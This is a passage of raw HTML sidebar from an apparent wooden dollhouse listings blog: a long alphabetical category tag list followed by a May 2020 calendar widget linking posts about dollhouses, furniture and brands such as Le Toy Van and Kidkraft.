	<li class="cat-item cat-item-2615"><a href="https://dollshousewooden.com/category/lulu/" >lulu</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://dollshousewooden.com/category/lundby/" >lundby</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://dollshousewooden.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://dollshousewooden.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://dollshousewooden.com/category/mademoiselle/" >mademoiselle</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://dollshousewooden.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://dollshousewooden.com/category/magical/" >magical</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://dollshousewooden.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://dollshousewooden.com/category/magnolia/" >magnolia</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://dollshousewooden.com/category/magqoo/" >magqoo</a>
</li>
	<li class="cat-item cat-item-1181"><a href="https://dollshousewooden.com/category/maileg/" >maileg</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://dollshousewooden.com/category/maison/" >maison</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://dollshousewooden.com/category/maisy/" >maisy</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://dollshousewooden.com/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://dollshousewooden.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://dollshousewooden.com/category/makeover/" >makeover</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://dollshousewooden.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://dollshousewooden.com/category/malibu/" >malibu</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://dollshousewooden.com/category/mamabrum/" >mamabrum</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://dollshousewooden.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://dollshousewooden.com/category/masha/" >masha</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://dollshousewooden.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://dollshousewooden.com/category/maxmass/" >maxmass</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://dollshousewooden.com/category/mayberry/" >mayberry</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://dollshousewooden.com/category/mccall/" >mccall</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://dollshousewooden.com/category/melissa/" >melissa</a>
</li>
	<li class="cat-item cat-item-2548"><a href="https://dollshousewooden.com/category/mijn/" >mijn</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://dollshousewooden.com/category/milliard/" >milliard</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://dollshousewooden.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://dollshousewooden.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://dollshousewooden.com/category/miniatures/" >miniatures</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://dollshousewooden.com/category/miniture/" >miniture</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://dollshousewooden.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://dollshousewooden.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://dollshousewooden.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://dollshousewooden.com/category/mommy/" >mommy</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://dollshousewooden.com/category/monet/" >monet</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://dollshousewooden.com/category/montessori/" >montessori</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://dollshousewooden.com/category/moomin/" >moomin</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://dollshousewooden.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://dollshousewooden.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://dollshousewooden.com/category/mothercare/" >mothercare</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://dollshousewooden.com/category/moulin/" >moulin</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://dollshousewooden.com/category/movie/" >movie</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://dollshousewooden.com/category/mudlarking/" >mudlarking</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://dollshousewooden.com/category/mumuboo/" >mumuboo</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://dollshousewooden.com/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://dollshousewooden.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://dollshousewooden.com/category/needle/" >needle</a>
</li>
	<li class="cat-item cat-item-2714"><a href="https://dollshousewooden.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://dollshousewooden.com/category/nneoba/" >nneoba</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://dollshousewooden.com/category/nordic/" >nordic</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://dollshousewooden.com/category/nostalgic/" >nostalgic</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://dollshousewooden.com/category/offer/" >offer</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://dollshousewooden.com/category/olivas/" >oliva&#039;s</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://dollshousewooden.com/category/olivias/" >olivia&#039;s</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://dollshousewooden.com/category/ooak/" >ooak</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://dollshousewooden.com/category/oook/" >oook</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://dollshousewooden.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://dollshousewooden.com/category/oribel/" >oribel</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://dollshousewooden.com/category/ostheimer/" >ostheimer</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://dollshousewooden.com/category/ozjay/" >ozjay</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://dollshousewooden.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://dollshousewooden.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://dollshousewooden.com/category/palace/" >palace</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://dollshousewooden.com/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://dollshousewooden.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://dollshousewooden.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://dollshousewooden.com/category/peek/" >peek</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://dollshousewooden.com/category/peppa/" >peppa</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://dollshousewooden.com/category/peppas/" >peppa&#039;s</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://dollshousewooden.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://dollshousewooden.com/category/personalised/" >personalised</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://dollshousewooden.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://dollshousewooden.com/category/piano/" >piano</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://dollshousewooden.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://dollshousewooden.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://dollshousewooden.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://dollshousewooden.com/category/pintoy/" >pintoy</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://dollshousewooden.com/category/pintoys/" >pintoys</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://dollshousewooden.com/category/plain/" >plain</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://dollshousewooden.com/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://dollshousewooden.com/category/playhouse/" >playhouse</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://dollshousewooden.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://dollshousewooden.com/category/playtive/" >playtive</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://dollshousewooden.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://dollshousewooden.com/category/plumplay/" >plumplay</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://dollshousewooden.com/category/popsicle/" >popsicle</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://dollshousewooden.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://dollshousewooden.com/category/potterybarn/" >potterybarn</a>
</li>
	<li class="cat-item cat-item-1555"><a href="https://dollshousewooden.com/category/prairie/" >prairie</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://dollshousewooden.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://dollshousewooden.com/category/preston/" >preston</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://dollshousewooden.com/category/pretend/" >pretend</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://dollshousewooden.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://dollshousewooden.com/category/prime/" >prime</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://dollshousewooden.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://dollshousewooden.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://dollshousewooden.com/category/product/" >product</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://dollshousewooden.com/category/puppenhaaus/" >puppenhaaus</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://dollshousewooden.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://dollshousewooden.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://dollshousewooden.com/category/queens/" >queens</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://dollshousewooden.com/category/quickbuild/" >quickbuild</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://dollshousewooden.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://dollshousewooden.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://dollshousewooden.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://dollshousewooden.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://dollshousewooden.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://dollshousewooden.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://dollshousewooden.com/category/regular/" >regular</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://dollshousewooden.com/category/renovating/" >renovating</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://dollshousewooden.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://dollshousewooden.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://dollshousewooden.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://dollshousewooden.com/category/reutter/" >reutter</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://dollshousewooden.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://dollshousewooden.com/category/roaring/" >roaring</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://dollshousewooden.com/category/roba/" >roba</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://dollshousewooden.com/category/robotime/" >robotime</a>
</li>
	<li class="cat-item cat-item-2003"><a href="https://dollshousewooden.com/category/robud/" >robud</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://dollshousewooden.com/category/rocking/" >rocking</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://dollshousewooden.com/category/rokr/" >rokr</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://dollshousewooden.com/category/rolif/" >rolif</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://dollshousewooden.com/category/rolife/" >rolife</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://dollshousewooden.com/category/romany/" >romany</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://dollshousewooden.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://dollshousewooden.com/category/rooms/" >rooms</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://dollshousewooden.com/category/rosalina/" >rosalina</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://dollshousewooden.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://dollshousewooden.com/category/rosebud/" >rosebud</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://dollshousewooden.com/category/roseheart/" >roseheart</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://dollshousewooden.com/category/rosemary/" >rosemary</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://dollshousewooden.com/category/rowood/" >rowood</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://dollshousewooden.com/category/rulke/" >rulke</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://dollshousewooden.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://dollshousewooden.com/category/sadie/" >sadie</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://dollshousewooden.com/category/sadies/" >sadie&#039;s</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://dollshousewooden.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://dollshousewooden.com/category/samri/" >samri</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://dollshousewooden.com/category/satisfied/" >satisfied</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://dollshousewooden.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://dollshousewooden.com/category/scene/" >scene</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://dollshousewooden.com/category/school/" >school</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://dollshousewooden.com/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://dollshousewooden.com/category/sebra/" >sebra</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://dollshousewooden.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://dollshousewooden.com/category/segolike/" >segolike</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://dollshousewooden.com/category/selecta/" >selecta</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://dollshousewooden.com/category/sendai/" >sendai</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://dollshousewooden.com/category/shimmer/" >shimmer</a>
</li>
	<li class="cat-item cat-item-2769"><a href="https://dollshousewooden.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://dollshousewooden.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://dollshousewooden.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://dollshousewooden.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://dollshousewooden.com/category/simplicity/" >simplicity</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://dollshousewooden.com/category/simulation/" >simulation</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://dollshousewooden.com/category/sindy/" >sindy</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://dollshousewooden.com/category/sindys/" >sindy&#039;s</a>
</li>
	<li class="cat-item cat-item-2078"><a href="https://dollshousewooden.com/category/sister/" >sister</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://dollshousewooden.com/category/sleepover/" >sleepover</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://dollshousewooden.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2743"><a href="https://dollshousewooden.com/category/sofa/" >sofa</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://dollshousewooden.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://dollshousewooden.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://dollshousewooden.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://dollshousewooden.com/category/sophie/" >sophie</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://dollshousewooden.com/category/sophies/" >sophie&#039;s</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://dollshousewooden.com/category/sosaku/" >sosaku</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://dollshousewooden.com/category/sosaku-rakuza/" >sosaku-rakuza</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://dollshousewooden.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://dollshousewooden.com/category/spilay/" >spilay</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://dollshousewooden.com/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://dollshousewooden.com/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://dollshousewooden.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://dollshousewooden.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://dollshousewooden.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://dollshousewooden.com/category/storey/" >storey</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://dollshousewooden.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://dollshousewooden.com/category/stove/" >stove</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://dollshousewooden.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://dollshousewooden.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://dollshousewooden.com/category/sukiya/" >sukiya</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://dollshousewooden.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://dollshousewooden.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://dollshousewooden.com/category/surprise/" >surprise</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://dollshousewooden.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://dollshousewooden.com/category/sweetheart/" >sweetheart</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://dollshousewooden.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://dollshousewooden.com/category/sylvanian/" >sylvanian</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://dollshousewooden.com/category/t-freak/" >t-freak</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://dollshousewooden.com/category/takara/" >takara</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://dollshousewooden.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-3264"><a href="https://dollshousewooden.com/category/taxes/" >taxes</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://dollshousewooden.com/category/teamson/" >teamson</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://dollshousewooden.com/category/teamsons/" >teamsons</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://dollshousewooden.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://dollshousewooden.com/category/tender/" >tender</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://dollshousewooden.com/category/tenderleaf/" >tenderleaf</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://dollshousewooden.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://dollshousewooden.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://dollshousewooden.com/category/tidlo/" >tidlo</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://dollshousewooden.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://dollshousewooden.com/category/tillys/" >tilly&#039;s</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://dollshousewooden.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://dollshousewooden.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://dollshousewooden.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://dollshousewooden.com/category/toddler/" >toddler</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://dollshousewooden.com/category/tooky/" >tooky</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://dollshousewooden.com/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://dollshousewooden.com/category/touching/" >touching</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://dollshousewooden.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://dollshousewooden.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://dollshousewooden.com/category/treehouse/" >treehouse</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://dollshousewooden.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-1276"><a href="https://dollshousewooden.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://dollshousewooden.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://dollshousewooden.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://dollshousewooden.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://dollshousewooden.com/category/unboxed/" >unboxed</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://dollshousewooden.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dollshousewooden.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://dollshousewooden.com/category/unintentional/" >unintentional</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://dollshousewooden.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://dollshousewooden.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-2399"><a href="https://dollshousewooden.com/category/usamomo/" >usamomo</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://dollshousewooden.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://dollshousewooden.com/category/valentine/" >valentine</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://dollshousewooden.com/category/vampire/" >vampire</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://dollshousewooden.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://dollshousewooden.com/category/verneuer/" >verneuer</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://dollshousewooden.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://dollshousewooden.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://dollshousewooden.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://dollshousewooden.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://dollshousewooden.com/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://dollshousewooden.com/category/voila/" >voila</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://dollshousewooden.com/category/waldorf/" >waldorf</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://dollshousewooden.com/category/wardrobe/" >wardrobe</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://dollshousewooden.com/category/wedney/" >wedney</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://dollshousewooden.com/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://dollshousewooden.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2724"><a href="https://dollshousewooden.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://dollshousewooden.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://dollshousewooden.com/category/wisteria/" >wisteria</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://dollshousewooden.com/category/wodeny/" >wodeny</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://dollshousewooden.com/category/wodney/" >wodney</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://dollshousewooden.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://dollshousewooden.com/category/woodcraft/" >woodcraft</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://dollshousewooden.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://dollshousewooden.com/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://dollshousewooden.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://dollshousewooden.com/category/worx/" >worx</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://dollshousewooden.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-1344"><a href="https://dollshousewooden.com/category/xuanshengjia/" >xuanshengjia</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>May 2020</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://dollshousewooden.com/2020/04/">&laquo; Apr</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://dollshousewooden.com/2020/06/">Jun &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://dollshousewooden.com/2020/05/01/" title="Classic four storey wooden dolls house with all furniture with people (3)
NEW Quality Wooden Dolls House PAPO Le Toy Van Cherry Tree Hall 92cm Tall">1</a></td><td><a href="https://dollshousewooden.com/2020/05/02/" title="A very large traditional style furnished &amp; decorated wooden dolls house">2</a></td><td><a href="https://dollshousewooden.com/2020/05/03/" title="Sweetheart Cottage Wooden Dolls House Le Toy Van H26
SOLD OUT White Doll Bunk Bed with Desk Olivia&#8217;s World 18 Wooden Furniture Toy T">3</a></td>
	</tr>
	<tr>
		<td><a href="https://dollshousewooden.com/2020/05/04/" title="Large 3 Storey Dollhouse Toddlers Girls Wooden Doll House Mansion Pink Furniture
Antique 1920s Wooden Gottschalk Germany German Farm Stables Doll House">4</a></td><td><a href="https://dollshousewooden.com/2020/05/05/" title="Wooden Dollhouse Catches Fire
Large wooden dolls house">5</a></td><td><a href="https://dollshousewooden.com/2020/05/06/" title="Premium Wooden Dollhouse With 3 Play People &amp; 15 Pcs Of Furniture Melissa &amp; Doug
Kidkraft Wooden Kids Grand Estate Barbie Dolls House + 26 Pieces of Furniture">6</a></td><td><a href="https://dollshousewooden.com/2020/05/07/" title="Antique Cottage Style Wooden Dollhouse with Multi-Peak Roof, 15">7</a></td><td><a href="https://dollshousewooden.com/2020/05/08/" title="Vintage Wooden France Summer Doll House by Sio Holland 1970s
Disney Princess Cinderella Royal Dream Wooden Dolls House with furniture">8</a></td><td><a href="https://dollshousewooden.com/2020/05/09/" title="Diy Miniature Wooden Miniature Dollhouse Kit Fully Furnished Sweet Words
Dolls House Lighthouse Kit Miniature 112 Scale Wooden Flat Pack Unpainted">9</a></td><td><a href="https://dollshousewooden.com/2020/05/10/" title="Vintage Lundby House Chimney with Wooden Furniture Sets &amp; Accessories
Wooden Dolls House">10</a></td>
	</tr>
	<tr>
		<td><a href="https://dollshousewooden.com/2020/05/11/" title="Movie For Kids Dolls House Wooden Dolls House Kids Movie Domek Dla Lalek
Le Toy Van Wooden Dolls House Mayberry Manor">11</a></td><td><a href="https://dollshousewooden.com/2020/05/12/" title="Blue Times Miniature Wooden Doll House
RETIRED Real Good Toys Country Church 1 Inch Scale CH-55 Wooden Dollhouse SCARCE">12</a></td><td><a href="https://dollshousewooden.com/2020/05/13/" title="Kiddi Style Huge Wooden Mansion Manor Dolls House &amp; Furniture Fits Barbie
Hand Made Wooden Dolls House 4 Rooms Plus Front Garden And Furniture">13</a></td><td><a href="https://dollshousewooden.com/2020/05/14/" title="Kidkraft Ava Dollhouse Wooden Dollhouse Fits Barbie Sized Dolls
